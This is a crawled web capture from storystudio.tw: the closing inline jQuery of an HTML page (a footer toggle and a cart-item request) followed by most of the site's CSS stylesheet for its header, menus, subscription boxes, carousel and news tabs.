                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://storystudio.tw/assets/css/style.css
body_size: 49030
content:
@import url(reset-min.css);
@import url(flickity.css);
@import url(jquery-ui.css);
@import url(jquery.fancybox.css);
@import url(glider.min.css);
@import url(croppie.css);
@import url("https://fonts.googleapis.com/css2?family=Noto+Sans+TC:wght@300;400;500;700&family=Noto+Serif+TC:wght@400;500;600&family=Noto+Serif+JP:wght@600&family=Noto+Serif+SC:wght@600&family=Quicksand:wght@300;400&family=Seaweed+Script&family=Poppins:wght@300;400;600&display=swap");
@chartset "UTF-8";
* {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-sizing: border-box; }

img {
  max-width: 100%;
  height: auto; }

strong {
  font-weight: 500; }

em {
  font-style: italic; }

.ck-inline-block {
  display: inline-block; }

.ck-block {
  display: block; }

body {
  font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
  font-weight: 300;
  overflow-x: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-text-size-adjust: none; }

.container {
  max-width: 1440px;
  min-width: 375px;
  margin: 0 auto; }
  .index .container {
    max-width: initial; }
  .container.wide {
    max-width: initial; }
  .container.limit section {
    max-width: 740px;
    padding: 68px 28px 135px; }

.overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1000001;
  width: 100%;
  height: 100%;
  background: #fff; }

.header {
  position: relative;
  z-index: 7;
  height: 90px;
  background: #fff;
  border-bottom: #00895D solid 1px; }
  .header.style1 .logo {
    width: 460px;
    height: 34px;
    background: url(../images/logo1.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    margin-left: calc(50% - 280px);
    margin-top: 14px; }
  .header.style1 .member-btn-wrapper .subscribe {
    display: none; }
    @media (max-width: 767px) {
      .header.style1 .member-btn-wrapper .subscribe {
        display: inline-block; } }
  .header.style1 .search-wrapper {
    width: 69%;
    margin-right: 12px; }
  .header.style1.search-expand .logo {
    display: none; }
  .header .logo {
    display: inline-block;
    width: 112px;
    height: 45px;
    background: url(../images/logo2.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    transform: translateX(calc(-50%));
    margin-left: calc(50% - 34px); }
  .header .inner {
    max-width: 1440px;
    padding: 13px 17px 0;
    margin: 0 auto; }
  .header .menu-btn {
    display: inline-block;
    width: 30px;
    height: 30px;
    vertical-align: top;
    cursor: pointer;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 4px 5px;
    margin-top: 7px; }
    .header .menu-btn span {
      display: block;
      width: 100%;
      height: 2px;
      background: #818181;
      margin: 4px 0; }
    .header .menu-btn.expand {
      background: #00895D; }
      .header .menu-btn.expand span {
        background: #fff; }
  .header .member-btn-wrapper {
    float: right;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.9px;
    padding-top: 7px; }
    .header .member-btn-wrapper .member-btn {
      position: relative;
      display: inline-block;
      vertical-align: middle;
      cursor: pointer;
      margin-left: 22px; }
      @media (min-width: 768px) and (max-width: 1024px) {
        .header .member-btn-wrapper .member-btn {
          margin-left: 5px; } }
      .header .member-btn-wrapper .member-btn .name {
        display: inline-block;
        max-width: 120px;
        font-size: 14px;
        vertical-align: middle;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        margin-left: 6px; }
        @media (min-width: 768px) and (max-width: 1024px) {
          .header .member-btn-wrapper .member-btn .name {
            max-width: 60px; } }
    .header .member-btn-wrapper .member-select {
      position: absolute;
      top: 40px;
      left: 50%;
      display: none;
      width: 118px;
      font-size: 15px;
      font-weight: 300;
      background: #fff;
      text-align: center;
      box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.15);
      transform: translateX(-50%); }
      .header .member-btn-wrapper .member-select li {
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s; }
        .header .member-btn-wrapper .member-select li:hover {
          color: #fff;
          background: #00895D; }
        .header .member-btn-wrapper .member-select li a {
          display: block;
          width: 100%;
          height: 100%;
          padding: 7px 0; }
    .header .member-btn-wrapper .avatar {
      display: inline-block;
      width: 30px;
      height: 30px;
      background: #707070;
      border-radius: 50%;
      overflow: hidden;
      vertical-align: middle; }
    .header .member-btn-wrapper .member-btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/member.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      vertical-align: middle;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      margin-left: 15px; }
    .header .member-btn-wrapper .link {
      display: inline-block;
      color: #00895D;
      vertical-align: middle;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-left: 14px; }
      .header .member-btn-wrapper .link:hover {
        color: #000; }
    .header .member-btn-wrapper .subscribe {
      display: inline-block;
      height: 30px;
      line-height: 28px;
      color: #fff;
      background: #00895D;
      border-radius: 25px;
      vertical-align: middle;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s;
      padding: 0 13px; }
      .header .member-btn-wrapper .subscribe:hover {
        background: #000; }
  .header .search-wrapper {
    float: right;
    width: 245px;
    font-size: 14px;
    cursor: pointer;
    border: #818181 solid 1px;
    border-radius: 25px;
    transition: width 0.3s;
    -ms-transition: width 0.3s;
    -moz-transition: width 0.3s;
    -webkit-transition: width 0.3s;
    margin-right: 20px;
    margin-top: 7px; }
    .header .search-wrapper .input {
      display: inline-block;
      width: 205px;
      height: 30px;
      line-height: 30px;
      vertical-align: middle;
      transition: width 0.3s;
      -ms-transition: width 0.3s;
      -moz-transition: width 0.3s;
      -webkit-transition: width 0.3s; }
    .header .search-wrapper input {
      width: 100%;
      border: none;
      background: transparent;
      outline: none;
      padding-left: 12px; }
    .header .search-wrapper .btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/search-btn2.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      border: none;
      cursor: pointer;
      vertical-align: middle; }
    .header .search-wrapper.disabled {
      width: 26px;
      border: 0; }
      .header .search-wrapper.disabled .input {
        width: 0; }
      .header .search-wrapper.disabled input {
        display: none; }
      .header .search-wrapper.disabled .btn {
        pointer-events: none; }
  .header .search-suggest {
    display: none;
    position: fixed;
    left: 13.4%;
    top: 90px;
    z-index: 5;
    width: 68.4%;
    background: #fff;
    box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
    padding: 17px 1.9% 30px; }
    .sdgs .header .search-suggest {
      top: 60px; }
    .header .search-suggest .title {
      color: #00895D;
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 15px; }
    .header .search-suggest .btn {
      display: inline-block;
      font-size: 16px;
      border: #C4C4C4 solid 1px;
      border-radius: 25px;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding: 2px 12px;
      margin-right: 3px; }
      .header .search-suggest .btn a {
        display: block;
        width: 100%;
        height: 100%; }
      .header .search-suggest .btn:hover {
        color: #fff;
        background: #00895D;
        border-color: #00895D; }
  .header.fixed {
    height: 70px; }
    .header.fixed .fixed-wrapper {
      position: fixed;
      left: 0;
      top: -60px;
      z-index: 6;
      width: 100%;
      height: 70px;
      background: #fff;
      border-bottom: rgba(0, 137, 93, 0.5) solid 1px;
      transition: top 0.3s;
      -ms-transition: top 0.3s;
      -moz-transition: top 0.3s;
      -webkit-transition: top 0.3s; }
    .header.fixed ~ .notify {
      opacity: 0;
      pointer-events: none; }
  .header.down .fixed-wrapper {
    top: 0; }
  .header.down ~ .progressbar {
    top: 70px; }
  .header.down .search-suggest {
    top: 60px; }
  .header.down ~ .notify {
    top: 70px;
    opacity: 1;
    pointer-events: initial; }
    @media (max-width: 767px) {
      .header.down ~ .notify {
        top: 48px; } }
    .header.down ~ .notify[style*="display: none"] ~ .index-carousel {
      margin-top: 0; }
  @media (min-width: 768px) and (max-width: 1060px) {
    .header.search-expand .logo {
      display: none; } }
  .sdgs .header {
    height: 60px;
    border-bottom-color: rgba(75, 187, 222, 0.2); }
    @media (min-width: 1241px) {
      .sdgs .header .logo {
        width: 250px;
        height: 34px;
        background-image: url(../images/logo-sdgs.svg); } }
    .sdgs .header .menu-btn span {
      background: #4BBBDE; }
    .sdgs .header .menu-btn.expand {
      background: #4BBBDE; }
      .sdgs .header .menu-btn.expand span {
        background: #fff; }
    .sdgs .header .member-btn-wrapper .link {
      color: #4BBBDE;
      border-color: #4BBBDE; }
    .sdgs .header .member-btn-wrapper .btn {
      color: #4BBBDE;
      border-color: #4BBBDE; }
    .sdgs .header .member-btn-wrapper .subscribe {
      background: #4BBBDE; }
    .sdgs .header .search-wrapper:not(.disabled) {
      width: 52%; }
    .sdgs .header.fixed .fixed-wrapper {
      border-bottom-color: #4BBBDE; }
  @media (min-width: 1241px) {
    .sdgs2025 .header .logo {
      width: 250px;
      height: 34px;
      background-image: url(../images/logo-sdgs.svg);
      margin-top: 5px; } }

.menu-wrapper {
  display: none;
  position: fixed;
  top: 70px;
  z-index: 5;
  width: 100%;
  background: #fff;
  box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28);
  -webkit-box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28);
  -moz-box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28); }
  .menu-wrapper ::-webkit-scrollbar {
    width: 8px;
    height: 80%; }
  .menu-wrapper ::-webkit-scrollbar-track {
    background: #ddd; }
  .menu-wrapper ::-webkit-scrollbar-thumb {
    background: #00895D; }
  .menu-wrapper.style1 {
    top: 70px; }
  .menu-wrapper .inner {
    position: relative;
    display: flex;
    max-width: 1440px;
    padding: 30px 0;
    margin: 0 auto; }
    .menu-wrapper .inner .top {
      display: none; }
    @media (min-width: 921px) {
      .menu-wrapper .inner {
        max-height: calc(100vh - 60px);
        overflow: auto; } }
  .menu-wrapper .box1 {
    display: inline-block;
    width: 13.6%;
    border-right: rgba(0, 137, 93, 0.2) solid 1px;
    vertical-align: top;
    padding-left: 3.5%; }
    .menu-wrapper .box1 > div {
      padding-left: 0.7em;
      margin-bottom: 15px; }
      .menu-wrapper .box1 > div a {
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s; }
        .menu-wrapper .box1 > div a:hover {
          color: #00895D; }
      .menu-wrapper .box1 > div.about {
        margin-top: 90px; }
      .menu-wrapper .box1 > div.onlym {
        display: none; }
  .menu-wrapper .box2 {
    display: inline-block;
    width: 53.4%;
    border-right: rgba(0, 137, 93, 0.2) solid 1px;
    vertical-align: top; }
  .menu-wrapper .box3 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
  .menu-wrapper .menu-tab .tab-link {
    max-width: 102px;
    line-height: 34px;
    border-radius: 25px;
    cursor: pointer;
    text-align: center;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin: 0 0 17px 0; }
    .menu-wrapper .menu-tab .tab-link.active {
      color: #fff;
      background-color: #00895D; }
    .menu-wrapper .menu-tab .tab-link:not(.active):hover {
      color: #00895D; }
  .menu-wrapper .menu-tab .tab-content {
    display: none;
    position: absolute;
    top: 29px;
    left: 13.6%;
    width: 53.4%;
    text-align: center;
    padding: 0 15px; }
    .menu-wrapper .menu-tab .tab-content .tab-list {
      display: inline-block;
      width: 16%;
      text-align: left;
      vertical-align: top;
      margin-right: 3%; }
      .menu-wrapper .menu-tab .tab-content .tab-list:last-of-type {
        margin-right: 0; }
      .menu-wrapper .menu-tab .tab-content .tab-list:nth-last-child(-n+2) {
        margin-right: 0; }
    .menu-wrapper .menu-tab .tab-content .all {
      text-align: center;
      font-size: 14px;
      margin-top: 55px; }
      .menu-wrapper .menu-tab .tab-content .all a {
        color: #00895D;
        text-decoration: underline; }
    .menu-wrapper .menu-tab .tab-content .title {
      display: block;
      color: #00895D;
      margin-bottom: 20px; }
    .menu-wrapper .menu-tab .tab-content li {
      margin-bottom: 20px; }
      .menu-wrapper .menu-tab .tab-content li:last-child {
        margin-bottom: 0; }
    .menu-wrapper .menu-tab .tab-content a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .menu-wrapper .menu-tab .tab-content a:hover {
        color: #00895D; }
  .menu-wrapper .menu-tab > .all {
    display: none; }
  .menu-wrapper hr {
    max-width: 95px;
    height: 1px;
    background: #00895D;
    border: none;
    margin: 15px auto 15px 6px; }
    .menu-wrapper hr.onlym {
      display: none; }
  .menu-wrapper .subs {
    text-align: center;
    padding-bottom: 14px;
    padding-left: 20px; }
    .menu-wrapper .subs img {
      max-width: 100%;
      width: 100%; }
    .menu-wrapper .subs .subs-box {
      display: flex;
      width: 100%;
      max-width: 386px;
      margin: 0 auto 10px; }
      .menu-wrapper .subs .subs-box .info {
        width: 73%;
        -webkit-border-bottom-left-radius: 5px;
        border-bottom-left-radius: 5px;
        -webkit-border-top-right-radius: 0;
        border-top-right-radius: 0;
        padding: 14px 10px 0px 15px; }
        .menu-wrapper .subs .subs-box .info .title {
          font-size: 12px;
          transform: scale(0.9);
          transform-origin: top left;
          letter-spacing: 0.7px;
          margin-bottom: 5px; }
        .menu-wrapper .subs .subs-box .info .price {
          display: flex;
          font-size: 60px;
          -webkit-align-items: flex-end;
          align-items: flex-end;
          -webkit-justify-content: space-between;
          justify-content: space-between; }
          .menu-wrapper .subs .subs-box .info .price small {
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: bottom left; }
          .menu-wrapper .subs .subs-box .info .price > div {
            display: inline-block; }
            .menu-wrapper .subs .subs-box .info .price > div:first-child {
              -webkit-flex-shrink: 0;
              flex-shrink: 0; }
          .menu-wrapper .subs .subs-box .info .price .remark {
            float: right;
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top right;
            padding-bottom: 0.7em; }
          @media (min-width: 921px) and (max-width: 1115px) {
            .menu-wrapper .subs .subs-box .info .price {
              -webkit-flex-flow: column;
              -ms-flex-flow: column;
              flex-flow: column; }
              .menu-wrapper .subs .subs-box .info .price > div:first-child {
                -webkit-align-self: flex-start;
                align-self: flex-start; } }
      .menu-wrapper .subs .subs-box .btn {
        width: 27%;
        font-size: 18px;
        text-align: left;
        -webkit-border-top-right-radius: 5px;
        border-top-right-radius: 5px;
        -webkit-border-bottom-left-radius: 0;
        border-bottom-left-radius: 0;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        padding: 0 0 0 1em; }
        .menu-wrapper .subs .subs-box .btn span {
          position: relative;
          top: 50%;
          display: block;
          -webkit-transform: translateY(-50%);
          -moz-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          -o-transform: translateY(-50%);
          transform: translateY(-50%); }
      .menu-wrapper .subs .subs-box.month .info {
        background-position: top 15px right 11px;
        background-size: 45px; }
      .menu-wrapper .subs .subs-box.season .info {
        background-position: top 15px right 14px;
        background-size: 50px; }
      .menu-wrapper .subs .subs-box.year .info {
        background-position: top 15px right 19px;
        background-size: 29px; }
      .menu-wrapper .subs .subs-box:hover .btn {
        color: #fff;
        background: #000; }
  .menu-wrapper .recommend {
    max-width: 342px;
    padding-top: 20px;
    margin: 0 auto; }
    .menu-wrapper .recommend .recommend-title {
      font-size: 20px;
      font-weight: 500;
      text-align: center;
      margin-bottom: 38px; }
    .menu-wrapper .recommend .list {
      position: relative;
      margin-bottom: 20px; }
      .menu-wrapper .recommend .list:last-child {
        margin-bottom: 0; }
      .menu-wrapper .recommend .list .date {
        font-size: 12px;
        color: #707070;
        margin-bottom: 4px; }
        .menu-wrapper .recommend .list .date .label {
          display: inline-block;
          height: 22px;
          line-height: 22px;
          color: #000;
          background: #F4F4F4;
          border-radius: 20px;
          padding: 0 12px;
          margin-left: 5px; }
      .menu-wrapper .recommend .list .title {
        max-height: 4.5em;
        line-height: 1.5em;
        font-size: 14px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 400;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        overflow: hidden;
        margin-bottom: 8px; }
      .menu-wrapper .recommend .list .img-wrapper {
        display: inline-block;
        width: 34.7%;
        height: 103px;
        vertical-align: middle;
        overflow: hidden;
        margin-right: 1.8%; }
        .menu-wrapper .recommend .list .img-wrapper img {
          width: auto;
          max-width: initial;
          height: 100%;
          transform: translateX(-50%);
          margin-left: 50%; }
      .menu-wrapper .recommend .list .text-wrapper {
        display: inline-block;
        width: 55%;
        vertical-align: top; }
      .menu-wrapper .recommend .list .author {
        color: #3D4043;
        font-size: 14px; }
      .menu-wrapper .recommend .list .rank {
        display: inline-block;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        text-align: center;
        vertical-align: middle;
        margin-right: 6px; }
        .menu-wrapper .recommend .list .rank span {
          display: block; }
      .menu-wrapper .recommend .list .lock {
        position: absolute;
        left: 30px;
        top: 8px;
        z-index: 1;
        width: 15px;
        height: 15px;
        background: #fff;
        border-radius: 50%;
        text-align: center;
        padding-top: 4px; }
        .menu-wrapper .recommend .list .lock img {
          display: block;
          width: 6px; }
      .menu-wrapper .recommend .list a:hover .title {
        color: #00895D; }

.top-btn {
  position: fixed;
  right: 5.2%;
  bottom: 30px;
  z-index: 1000000;
  width: 70px;
  height: 70px;
  line-height: 1.35em;
  color: #00895D;
  border-radius: 50%;
  text-align: center;
  overflow: hidden;
  transition: transform 0.3s;
  -ms-transition: transform 0.3s;
  -moz-transition: transform 0.3s;
  -webkit-transition: transform 0.3s; }
  .top-btn a {
    display: block;
    height: 100%;
    color: #fff;
    background: #00895D;
    border: #00895D solid 1px;
    border-radius: 50%;
    cursor: pointer;
    transition: background 0.3s;
    -ms-transition: background 0.3s;
    -moz-transition: background 0.3s;
    -webkit-transition: background 0.3s;
    padding: 14px 15px; }
  .top-btn .top-link:hover {
    color: #000;
    background: #D9D724;
    border-color: #D9D724; }
  .top-btn .back-to-top {
    display: none;
    color: #fff;
    background: #00895D; }
    .top-btn .back-to-top:hover {
      background: #000;
      border-color: #000; }
  .top-btn.hide {
    display: none; }
  .top-btn:hover {
    transform: scale(1.14); }

.subs-box:after {
  content: '';
  display: block;
  clear: both; }
.subs-box .info {
  background-color: #EEECE5;
  background-repeat: no-repeat;
  text-align: left;
  letter-spacing: initial;
  -webkit-border-top-left-radius: 5px;
  border-top-left-radius: 5px;
  -webkit-border-top-right-radius: 5px;
  border-top-right-radius: 5px; }
  @media (max-width: 767px) {
    .subs-box .info {
      -webkit-border-top-right-radius: 0;
      border-top-right-radius: 0;
      -webkit-border-bottom-left-radius: 5px;
      border-bottom-left-radius: 5px; } }
  .subs-box .info .title {
    display: inline-block;
    border-radius: 25px;
    padding: 2px 13px; }
  .subs-box .info .ori {
    font-size: 12px;
    color: #FF574A; }
    .subs-box .info .ori span {
      text-decoration: line-through; }
  .subs-box .info .price {
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 300; }
    .subs-box .info .price .remark {
      color: #818181; }
.subs-box .btn {
  -webkit-border-bottom-left-radius: 5px;
  border-bottom-left-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  border-bottom-right-radius: 5px; }
  @media (max-width: 767px) {
    .subs-box .btn {
      -webkit-border-bottom-left-radius: 0;
      border-bottom-left-radius: 0;
      -webkit-border-top-right-radius: 5px;
      border-top-right-radius: 5px; } }
.subs-box.month .info {
  background-image: url(../images/subs-month.svg); }
  .subs-box.month .info .title {
    color: #000;
    background: #D9D724; }
.subs-box.month .btn {
  color: #000;
  background-color: #D9D724; }
.subs-box.season .info {
  background-image: url(../images/subs-season.svg); }
  .subs-box.season .info .title {
    color: #fff;
    background: #1E5F98; }
.subs-box.season .btn {
  color: #fff;
  background-color: #1E5F98; }
.subs-box.year .info {
  background-image: url(../images/subs-year.svg); }
  .subs-box.year .info .title {
    color: #fff;
    background: #00895D; }
.subs-box.year .btn {
  color: #fff;
  background-color: #00895D; }

.index-carousel {
  max-width: 1440px;
  border-left: #00895D solid 1px;
  border-bottom: #00895D solid 1px;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  margin: 0 auto; }
  .index-carousel .cell {
    display: flex;
    width: 100%; }
    .index-carousel .cell:not(.is-selected) {
      pointer-events: none; }
  .index-carousel .text-wrapper {
    float: left;
    display: flex;
    width: 31%;
    background: #EEECE5;
    flex-wrap: wrap;
    justify-content: space-between;
    flex-direction: column;
    border-right: #00895D solid 1px;
    padding: 50px 35px 0; }
    .index-carousel .text-wrapper > div {
      width: 100%; }
  .index-carousel .title {
    display: -webkit-box;
    max-height: 3em;
    line-height: 1.5em;
    font-size: 30px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    letter-spacing: 0.2px;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    margin-bottom: 25px; }
    .index-carousel .title a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .index-carousel .title a:hover {
        color: #00895D; }
  .index-carousel .author {
    float: left;
    max-width: 50%;
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 300; }
  .index-carousel .date {
    float: right;
    max-width: 50%;
    font-size: 12px;
    color: #707070; }
    .index-carousel .date .label {
      display: inline-block;
      height: 22px;
      line-height: 22px;
      color: #000;
      background: #F4F4F4;
      border-radius: 20px;
      padding: 0 12px;
      margin-left: 5px; }
  .index-carousel .des {
    display: -webkit-box;
    max-height: 10.6em;
    line-height: 1.77em;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 400;
    letter-spacing: 0.2px;
    overflow: hidden;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    margin-top: 21%; }
    .index-carousel .des:before {
      content: '';
      display: block;
      clear: both; }
  .index-carousel .more {
    display: block;
    min-width: calc(100% + 70px);
    height: 92px;
    color: #fff;
    font-size: 20px;
    background: url(../images/border-arrow-white.svg) no-repeat;
    -o-background-size: 41px;
    background-size: 41px;
    background-position: center right 31px;
    background-color: #00895D;
    text-align: right;
    align-self: flex-end;
    letter-spacing: 0.1em;
    transition: background-color 0.3s;
    -ms-transition: background-color 0.3s;
    -moz-transition: background-color 0.3s;
    -webkit-transition: background-color 0.3s;
    padding: 32px 84px 0 0;
    margin-left: -35px; }
    .index-carousel .more:hover {
      background-color: #000; }
  .index-carousel .img-wrapper {
    position: relative;
    float: left;
    width: 69%;
    height: 0;
    border-right: #00895D solid 1px;
    padding-top: 39.2%; }
    .index-carousel .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .index-carousel:after {
    content: '';
    display: block;
    clear: both; }

.index .section {
  max-width: 1440px; }
.section.news-section {
  padding-top: 65px; }
.section.weekly-section {
  margin-bottom: 100px; }
.section .btn-wrapper {
  text-align: center; }

.sec-title {
  color: #00895D;
  font-size: 24px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  text-align: center;
  letter-spacing: 0.8px; }
  .sec-title span {
    font-size: 18px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    margin-left: 15px; }

.news-tabs {
  max-width: 1075px;
  padding: 0 15px 100px;
  margin: 0 auto; }
  .news-tabs > ul {
    display: flex;
    width: 100%;
    justify-content: space-between;
    text-align: center;
    border-top: #00895D solid 1px;
    padding: 0 25px;
    margin-top: 16px;
    margin-bottom: 38px; }
    @media (max-width: 767px) {
      .news-tabs > ul {
        padding-right: 0;
        padding-left: 0; } }
    .news-tabs > ul li {
      position: relative;
      top: 0;
      display: inline-block;
      white-space: nowrap;
      list-style: none;
      border: 0;
      padding: 0; }
      .news-tabs > ul li a {
        float: left;
        text-decoration: none;
        outline: none;
        padding: .5em 1em; }
        .news-tabs > ul li a.active {
          color: #00895D; }
      @media (min-width: 768px) and (max-width: 1024px) {
        .news-tabs > ul li:nth-child(n+5) {
          display: none; } }
      @media (max-width: 767px) {
        .news-tabs > ul li {
          margin-right: 10px; }
          .news-tabs > ul li:nth-child(n+4) {
            display: none; }
          .news-tabs > ul li a {
            padding-left: 0;
            padding-right: 0; } }
  .news-tabs .tab-content {
    display: none; }
  .news-tabs .article-list {
    display: flex;
    flex-wrap: wrap; }
    .news-tabs .article-list .list-inner {
      display: flex;
      flex-wrap: wrap;
      flex-direction: column;
      justify-content: space-between; }
    .news-tabs .article-list .list {
      width: 30.4%;
      margin-right: 4.4%;
      margin-bottom: 130px; }
      .news-tabs .article-list .list:nth-child(3n) {
        margin-right: 0; }
      .news-tabs .article-list .list .date {
        font-size: 12px;
        color: #707070;
        margin-bottom: 18px; }
        .news-tabs .article-list .list .date .label {
          color: #000;
          background: #F4F4F4;
          border-radius: 20px;
          padding: 2px 12px;
          margin-left: 4px; }
      .news-tabs .article-list .list .title {
        max-height: 4.8em;
        line-height: 1.6em;
        font-size: 22px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        letter-spacing: 0.2px;
        overflow: hidden;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        margin-bottom: 10px; }
      .news-tabs .article-list .list .author {
        font-size: 16px;
        color: #3D4043;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        margin-bottom: 15px; }
      .news-tabs .article-list .list .des {
        display: -webkit-box;
        max-height: 6.8em;
        line-height: 1.7em;
        color: #3D4043;
        font-weight: 300;
        overflow: hidden;
        -webkit-line-clamp: 4;
        -webkit-box-orient: vertical;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s; }
      .news-tabs .article-list .list .img-wrapper {
        position: relative;
        width: 100%;
        height: 0;
        align-self: flex-end;
        overflow: hidden;
        padding-top: 57%;
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s;
        margin-bottom: 24px; }
        .news-tabs .article-list .list .img-wrapper img {
          display: block;
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          min-height: 100%;
          object-fit: cover; }
      .news-tabs .article-list .list .lock {
        display: inline-block;
        vertical-align: middle;
        margin-left: 6px; }
      .news-tabs .article-list .list a:hover .title, .news-tabs .article-list .list a:hover .author, .news-tabs .article-list .list a:hover .des {
        color: #00895D; }
      .news-tabs .article-list .list a:hover .img-wrapper {
        opacity: 0.7; }
  .news-tabs .more {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    color: #fff;
    background: #00895D;
    text-align: center;
    border-radius: 20px;
    transition: background 0.3s;
    -ms-transition: background 0.3s;
    -moz-transition: background 0.3s;
    -webkit-transition: background 0.3s;
    padding: 0 28px; }
    .news-tabs .more:hover {
      background: #000; }

.story-of-week {
  width: 100vw;
  transform: translateX(-50%);
  margin-left: 50%; }
  .story-of-week .top {
    background: #C6D27C;
    border-top: #00895D solid 1px;
    border-bottom: #00895D solid 1px;
    padding: 32px 0 32px 0; }
    .story-of-week .top .inner {
      max-width: 1100px;
      width: 80%;
      transform: translateX(-25px);
      margin: 0 auto; }
    .story-of-week .top .sec-title {
